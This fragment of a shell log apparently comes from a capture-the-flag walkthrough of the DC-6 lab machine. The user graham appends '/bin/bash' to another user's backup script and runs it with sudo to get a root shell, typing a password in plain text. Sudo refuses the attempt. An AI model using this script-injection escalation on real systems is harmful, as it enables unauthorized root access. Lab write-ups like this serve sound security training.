 graham@dc-6:/var/www/html/wp-admin$ echo '/bin/bash' >> /home/jens/backups.sh
echo '/bin/bash' >> /home/jens/backups.sh
graham@dc-6:/var/www/html/wp-admin$ sudo /home/jens/backups.sh
sudo /home/jens/backups.sh
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for graham: GSo7isUM1D4
Sorry, user graham is not allowed to execute '/home/jens/backups.sh' as root on dc-6.
graham@dc-6:/var/www/html/wp-admin$